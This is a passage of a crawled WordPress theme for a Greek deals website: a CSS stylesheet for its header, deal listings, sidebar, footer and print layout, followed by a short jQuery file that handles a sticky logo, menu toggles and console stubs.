Max-Width: 73.125
Gutter: 0
*/

/*------------------------------------*\
	GENERAL
\*------------------------------------*/
*,
*:after,
*:before {
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
html {
	-webkit-tap-highlight-color: transparent;
}
body, h1.p-name, .main-content h1, .e-content, .e-content p, .p-description, .p-description p, .sub-categories-box ul li a, .deals-list-item-price, a.deals-list-item-title, .single-deal-title a, .single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2, .single-deal-text, .single-deal-text p, .single-deal-price-text, .single-deal-purchases-text, p.copyright, .footer h3, .footer .widget_nav_menu ul li a, .redirect-deal-text h3, ul.categories-list li label, ul.categories-list li a, ul.locations-list li label, ul.locations-list li a, ul.websites-list li label, ul.websites-list li a, ul.off-canvas-list li label, ul.off-canvas-list li a, ul.special-occasions-list li a, ul.special-occasions-list li label, .mc-header-text, .main-content h2, #bottom-content h3, #bottom-content p{
	font-family: "Open Sans", sans-serif;
}
img {
	max-width: 100%;
	vertical-align: middle;
}
a {
	color: #444444;
	text-decoration: none;
}
a:focus, a:hover {
	text-decoration: underline;
}
input[type="text"],
input[type="search"] {
	font-size: inherit;
	line-height: inherit;
}
::-moz-selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}
::selection {
	background-color: #04a4cc;
	color: white;
	text-shadow: none;
}

/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/


/*------------------------------------*\
	STRUCTURE
\*------------------------------------*/
.wrapper {

}
/*------------------------------------*\
	HEADER
\*------------------------------------*/
.top-header-container, .top-header .alert-box{
	background-color: #000000;
}
.top-header, .top-header a.close{
	color:#FFFFFF;
}
.top-header p{
	font-size: 0.750rem;
	line-height: 1.2;
	margin-bottom: 0rem;
}
.top-header a.close{
	font-size: 2rem;
}
.top-header .alert-box{
	padding: 0.875rem 1.5rem 0.875rem 1.5rem;
	margin-bottom: 0;
	border: 0;
}
.header{
	border-top: #000000 2px solid;
	min-height: 3.750em;
	background:url('assets/media/images/bg.png') #367A9F;
}
.sticky{
	background:url('assets/media/images/bg.png') #367A9F;
	position: fixed;
	width: 100%;
	z-index: 100;
	top:0;
	height: 5.625em;;
}
nav.tab-bar{
	height: 5.625em;
	background: none !important;
	line-height: 4.8125rem;
}
a.left-off-canvas-toggle{
	font-weight: 700;
	font-size: 1.4rem;
	padding: 0.313rem;
	background-color: #2B6E93;
	color:#FFFFFF;
}
a.left-off-canvas-toggle i{
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	font-size-adjust: none;
	font-stretch: normal;
	font-feature-settings: normal;
	font-language-override: normal;
	font-kerning: auto;
	font-synthesis: weight style;
	font-variant: normal;
	font-size: inherit;
	text-rendering: auto;
	transform: translate(0px, 0px);
}
nav.tab-bar i{
	color:#FFFFFF;
}
nav.tab-bar .left-small{
	border: none;
}
nav.tab-bar .left-small a{
	text-decoration: none;
}
nav.tab-bar .left-small a:hover{
	color:#FFFFFF;
}
nav.tab-bar .right-small{
	border: none;
}
.logo{
	padding: 0.625em;
	text-align: center;
}
.logo-small{
	text-align: center;
}
.bottom-header-container{
	min-height: 3.750em;
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 1px solid;
}
.social-icons{
	text-align: center;
	min-height: 3.750em;
	background-color: #000000;
	padding: 0.313em;
}
.social-icons i{
	font-size: 2.2rem;
	color:#FFFFFF;
}
#mc-embed-signup{

}
.mc-field-info{
	padding: 0.2rem;
	text-align: center;
}
.mc-header-text{
	font-weight:300;
	font-size: 1.6em;
	margin: 0;
}
.mc-header-description{
	font-size: 1em;
	margin: 0;
	padding: 0.938em;
	text-align: center;
}
.mc-field-group{
	padding: 0.875rem 0.313rem 0rem 0.313rem;
	text-align: center;
}
#mc-embed-signup input[type="email"], #mc-embed-signup select{

}
.mc-submit{
	text-align: center;
	padding: 1.250em 0em 1.250em 0em;
}
.mailchimp-checkbox-link{
	text-decoration: underline;
	color: #367AA0;
}
.search-button{
	padding: 0.625em;
	text-align: center;
}
.search-button i{
	font-size: 1.6em;
}
.search-modal-text{
	padding: 0.625em;
	font-size: 0.875em;
}
/*------------------------------------*\
	NAVIGATION
\*------------------------------------*/

/*------------------------------------*\
	MAIN
\*------------------------------------*/
.main-container, .breadcrumbs-container, .frontpage-top-banner-container{
	background-color:#E7E7E7;
}
.breadcrumbs-container, .frontpage-top-banner-container{
	padding: 1.250em 0em 1.250em 0em;
}
.breadcrumbs{
	margin: 0;
}
ul.breadcrumbs > :first-child {
    font-size: 0.875rem;
    font-weight: 700;
}
.main-row{
	padding: 0em 0em 1.250em 0em;
}
.main-content, .sidebar{
	padding: 0em 0.625em 0em 0.625em;
}
/*------------------------------------*\
	CONTENT
\*------------------------------------*/
.white-box, .white-box-column, .deals-list-item{
	background-color: #FFFFFF;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box .deals-list-item{
	background-color: #FFE89C;
	border-bottom: #CCCCCC 2px solid;
}
li.deals-featured-list-box  .deals-list-item-price-section{
	background-color: #F28E00;
	border-top:#FFFFFF 1px solid;
}
li.deals-featured-list-box  .deals-list-item-info-section{
	border-bottom:#F28E00 1px solid;
}
.white-box, .white-box-column{
	padding: 1.250em;
}
.white-box-column{
	margin: 0.625em 0em 0.625em 0em;
}
.white-box-column ul{
	margin-bottom: 0;
}
.white-box-column ul li{
	padding-bottom: 0;
}

.filters-box .select2-container{
	display:block;
}
.beautiful-taxonomy-filters-tax{
	padding: 0em 0.625em 0em 0.625em;
}
.beautiful-taxonomy-filters-buttons{
	padding: 0.875em 0em 0em 0em;
}

h1.p-name, .main-content h1{
	font-size: 1.8rem;
	font-weight: 300;
}
.main-content h2, #bottom-content h3{
	font-size: 1.4rem;
	font-weight: 300;
}
.e-content, .e-content p, #bottom-content p{
	font-size: 0.875rem;
}
.p-description, .p-description p{
	font-size: 0.750rem;
}
.sub-categories-box, .p-description{
	margin-bottom: 0.625em;
}
.sub-categories-box ul li a{
	font-size: 0.875rem;
}
.sub-categories-box ul{
	margin-bottom: 0;
}
.sub-categories-box ul li{
	padding-bottom: 0;
}
.deals-list-filters button{
	margin: 0;
	padding: 1rem;
}
.deals-list-filters button.dropdown{
	padding-right: 2.3rem;
}
#deals-filters li a{
	text-decoration: none;
}
#deals-filters li a.active-filter{
	background: #BABABA;
	color:#FFFFFF;
}
li.deals-list-box, li.deals-featured-list-box{
	padding: 0.313em;
}
.deals-list-item-info-section{
	border-bottom:#E0E0E0 1px solid;
}
.deals-list-item-image-section{
	position:relative;
}
.deals-list-item-image{
	position:relative;
	/*min-height: 180px;*/
}
.deals-list-item-discount{
	position:absolute;
	top: 0;
	right: 0.125em;
}
.deals-list-item-discount i{
	position:relative;
	color:#F28E00;
	z-index: 2;
}
.deals-list-item-discount span{
	position:absolute;
    top: 1.2em;
    right: 0.450em;
    font-size: 1rem;
	font-weight: 700;
	color:#FFFFFF;
	z-index: 3;
}
.deals-list-item-expiration, .deals-list-item-location, .deals-list-item-category, .deals-list-item-shop{
	border-top:#E0E0E0 1px solid;
	padding: 0.313em;
	font-size: 0.675rem;
}
.deals-list-item-price-section,.deals-featured-list-item-info-section,  .deals-featured-list-item-price-section{
	padding: 0.625em;
}
.deals-list-item-price-section{
	background-color: #F1F1F1;
	border-top:#FFFFFF 1px solid;
}

.deals-list-item-previous-price{
	font-size: 1rem;
	font-weight: 300;
	text-decoration: line-through;
	color:#CCCCCC;
}
.deals-list-item-price{
	font-size: 1.8rem;
	font-weight: 700;
	color:#FF0000;
}
.deals-list-item-price-section .button, .deals-featured-list-item-price-section .button{
	margin: 0.625em;
}
.deals-list-item-title{
	padding: 0.625em;
	min-height: 6.500em;
}
.deals-list-item-title a{
	font-size: 0.875rem;
	text-decoration: none;
}
.pagination-container{
	margin: 1.250em 0em 1.250em 0em;
}

.single-deal-image{
	text-align: center;
}
.single-deal-title{
	padding: 0.875rem;
}
.single-deal-title a{
	font-size: 0.875rem;
	font-weight: 300;
	text-decoration: none;
}
.single-deal-box-title, p.single-deal-box-title, .single-deal-box-title h1, .single-deal-box-title h2{
	font-size: 1.4rem;
	font-weight: 300;
}
.single-deal-text, .single-deal-text p{
	font-size: 0.875rem;
	text-align: justify;
}
.single-deal-box-title h1, .single-deal-box-title h2{
	display: inline;
}
.single-deal-price-box{
	text-align: center;
	padding: 0.313em;
	background-color: #367A9F;
	color:#FFFFFF;
}
.single-deal-price-text{
	font-size: 2.8rem;
	font-weight: 700;
}
.single-deal-purchases-text{
	font-size: 0.875rem;
}
.single-deal-price-box a.button{
	background-color:#D9740A;
	margin: 1.250em 0em 1.250em 0em;
	text-decoration: none;
}
.single-deal-discount-box{
	background-color: #F3F3F3;
	border-bottom:#E0E0E0 1px solid;
}
.single-deal-discount-box .columns{
	padding: 0.625em;
	text-align: center;
	border-right: #E0E0E0 1px solid;
}
.single-deal-title, .single-deal-end-box, .single-deal-discount-box, .single-deal-price-box{
	border-left: #E0E0E0 1px solid;
}
.single-deal-end-box{
	text-align: center;
	padding: 0.625em;
	border-bottom:#E0E0E0 1px solid;
	border-right: #E0E0E0 1px solid;
}
.blue-icon{
	color:#367A9F;
}
#single-deal-map-canvas{
	min-width: 250px;
	min-height: 350px;
	margin: 0em 0.625em 0em 0.625em;
}
#single-deal-map-canvas img, object, embed { max-width: none; }
/*------------------------------------*\
	SIDEBAR
\*------------------------------------*/
ul.sidebar-box{
	list-style: none;
	margin-left: 0;
}
ul.sidebar-box li.deal_location{
	background: #FFF000;
	color:#FFFFFF;
}
ul.categories-list li, ul.locations-list li, ul.websites-list li, ul.special-occasions-list li{
	margin: 0px 0px 0.125rem;
}
.left-off-canvas-menu, .left-submenu{
	background-color:#E8E8E8;
}
ul.off-canvas-list li a{
	border-bottom: 1px solid #CFCFCF;
	color:#222222;
	text-decoration: none;
}
ul.off-canvas-list li a:hover, ul.left-submenu li label{
	background-color: #CFCFCF;
	color:#222222;
}
ul.off-canvas-list li label, ul.left-submenu li.back a, ul.off-canvas-list li a.websites-list-small, ul.off-canvas-list li a.websites-list-small:hover{
	text-transform: none;
	background-color: #0E0E0E;
	font-size: 1.2rem;
	font-weight: 300;
	color:#FFFFFF;
}
ul.categories-list li a, ul.locations-list li a, ul.special-occasions-list li a, ul.websites-list li a{
	background: #DEDEDE;
	font-size: 0.875rem;
	text-decoration: none;
}
ul.categories-list li ul li a, ul.locations-list li ul li a{
	background: none;
}
ul.categories-list li label, ul.locations-list li label, ul.special-occasions-list li label, ul.websites-list li label{
	font-size: 1.2rem;
	font-weight: 300;
	color:#222222;
}
.sidebar_children_terms_list{
}
ul.side-nav li a:not(.button):hover {
	background-color: #FFFFFF;
	color:#222222;
}
ul.side-nav ul.f-dropdown.content{
	width: 1000px;
	border: none;
}
ul.side-nav ul.f-dropdown.content li a{
}
a.activated-today, a.expiring-today{
	display:block;
	text-decoration: none;
}
a.activated-today-mobile{
	background-color: #65A92E;
	color:#FFFFFF;
}
a.expiring-today-mobile{
	background-color: #C91B1F;
	color:#FFFFFF;
}
a.all-deals-mobile{
	background-color: #4081A4;
	color:#FFFFFF;
}
/*------------------------------------*\
	FOOTER
\*------------------------------------*/
.top-footer-container{
	min-height: 5.625em;
	padding: 1.250em 0em 1.250em 0em;
	background-color:#F0F0F0;
}
.footer{
	min-height: 11.250em;
	padding: 0.625em 0em 0.625em 0em;
	background-color:#FFFFFF;
}
.search-logo{
	padding: 1.2rem 0rem 0rem 0rem;
	text-align: center;
}
.search-form{
	padding: 0rem 1.2rem 0rem 1.2rem;
	text-align: center;
}
.bottom-footer-container{
	border-top:#F0F0F0 2px solid;
	min-height: 1.875em;
	background-color:#FFFFFF;
}
p.copyright{
	padding-top: 1.250em;
	font-size: 0.625rem;
	color:#AEAEAE;
}
.footer h3{
	font-size: 1.250rem;
	font-weight: 300;
}
.footer .widget_nav_menu ul{
	list-style: none;
	margin-left: 0;
}
.footer .widget_nav_menu ul li a{
	font-size: 0.750rem;
	text-decoration: none;
}
/*------------------------------------*\
	PAGES
\*------------------------------------*/
.redirect-deal{
	background:url('assets/media/images/bg.png') #367A9F;
}
.redirect-deal .row{
	margin-top: 5em;
}
.redirect-deal-logo{
	margin-bottom: 1.250em;
}
.redirect-deal-text{
	padding: 1.250em;
	background-color:#FFFFFF;
	-webkit-border-top-left-radius: 10px;
	-webkit-border-top-right-radius: 10px;
	-webkit-border-bottom-left-radius: 10px;
	-webkit-border-bottom-right-radius: 10px;
	-moz-border-radius-topleft: 10px;
	-moz-border-radius-topright: 10px;
	-moz-border-radius-bottomleft: 10px;
	-moz-border-radius-bottomright: 10px;
	border-top-left-radius: 10px;
	border-top-right-radius: 10px;
	border-bottom-left-radius: 10px;
	border-bottom-right-radius: 10px;
}
.redirect-deal-text h3{
	font-size: 1.250rem;
}
/*------------------------------------*\
	UTILITIES
\*------------------------------------*/
.clear:before, .clear:after {
	content: " ";
	display: table;
}
.clear:after {
	clear: both;
}
.reset-box {
	padding: 0;
	margin: 0;
}

/*------------------------------------*\
	BROWSERHAPPY
\*------------------------------------*/
.browsehappy {
	margin: 0.2em 0;
	background: #ccc;
	color: #000;
	padding: 0.2em 0;
}

/*------------------------------------*\
	RESPONSIVE
\*------------------------------------*/
// Small screens
@media only screen {
	li.deals-list-box, li.deals-featured-list-box{
		width: 100%;
	}
} /* Define mobile styles */
@media only screen and (min-width: 15.000em) and (max-width: 26.250em) {
	.logo-small{
		text-align: right;
	}
	.logo{
		padding: 0.313em;
	}
} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

@media only screen and (max-width: 40em) {

} /* max-width 640px, mobile-only styles, use when QAing mobile issues */

// Medium screens
@media only screen and (min-width: 40.063em) { } /* min-width 641px, medium screens */

@media only screen and (min-width: 40.063em) and (max-width: 64em) {
	.logo{
		padding: 0.313em;
	}
} /* min-width 641px and max-width 1024px, use when QAing tablet-only issues */

// Large screens
@media only screen and (min-width: 64.063em) {

} /* min-width 1025px, large screens */

@media only screen and (min-width: 64.063em) and (max-width: 90em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1025px and max-width 1440px, use when QAing large screen-only issues */

// XLarge screens
@media only screen and (min-width: 90.063em) { } /* min-width 1441px, xlarge screens */

@media only screen and (min-width: 90.063em) and (max-width: 120em) {
	.logo, .mc-field-info, .mc-field-group, .mc-submit, .mc-header-description{
		text-align: left;
	}
	.mc-submit{
		padding: 0;
	}
} /* min-width 1441px and max-width 1920px, use when QAing xlarge screen-only issues */

// XXLarge screens
@media only screen and (min-width: 120.063em) { } /* min-width 1921px, xxlarge screens */
/*------------------------------------*\
	PRINT
\*------------------------------------*/
@media print {
	*,
	*:before,
	*:after {
		background: transparent !important;
		color: #000 !important;
		/* Black prints faster: h5bp.com/s */
		box-shadow: none !important;
		text-shadow: none !important;
	}
	a, a:visited {
		text-decoration: underline;
	}
	a[href]:after {
		content: " (" attr(href) ")";
	}
	abbr[title]:after {
		content: " (" attr(title) ")";
	}
	/* Don't show links that are fragment identifiers, or use the `javascript:` pseudo protocol */
	a[href^="#"]:after, a[href^="javascript:"]:after {
		content: "";
	}
	pre,
	blockquote {
		border: 1px solid #999;
		page-break-inside: avoid;
	}
	thead {
		display: table-header-group;
	}
	tr, img {
		page-break-inside: avoid;
	}
	img {
		max-width: 100% !important;
	}
	p, h2, h3 {
		orphans: 3;
		widows: 3;
	}
	h2, h3 {
		page-break-after: avoid;
	}
}


--- FILE ---
content_type: application/javascript
request_url: https://www.bonusdeals.gr/wp-content/themes/bonusdealsv4/assets/scripts/js/functions.js
body_size: 1814
content:
(function( root, $, undefined ) {
	"use strict";

	$(function () {
		$(document).ready(function (){
			$(document).foundation();
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
		    $('a.left-off-canvas-toggle').on('click',function(){
			    var hgt = $(window).scrollTop()+'px';
			    $('aside.left-off-canvas-menu').css('top', hgt);
		    });
			$('a.close-reveal-modal').on('click',function(){
			    //Don't need to put anything here
			});
			$('ul.websites-list li').hide().filter(':lt(1)').show();
			$('ul.websites-list li label').click(function(){
			    $('ul.websites-list li').nextAll().slideToggle("fast");
			});
		});
	    $(window).resize(function() {
			var width = $(window).width();
			var stickybutton = $('.logo');
			if( width <= 1024 ) {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 60) {
						stickybutton.addClass("sticky");
					} else {
						stickybutton.removeClass("sticky");
					}
				});
			} else {
				stickybutton.removeClass("sticky");
			}
	    });
	});
} ( this, jQuery ));

// Avoid `console` errors in browsers that lack a console.
(function() {
	var method;
	var noop = function () {};
	var methods = [
		'assert', 'clear', 'count', 'debug', 'dir', 'dirxml', 'error',
		'exception', 'group', 'groupCollapsed', 'groupEnd', 'info', 'log',
		'markTimeline', 'profile', 'profileEnd', 'table', 'time', 'timeEnd',
		'timeStamp', 'trace', 'warn'
	];
	var length = methods.length;
	var console = (window.console = window.console || {});

	while (length--) {
		method = methods[length];

		// Only stub undefined methods.
		if (!console[method]) {
			console[method] = noop;
		}
	}
}());
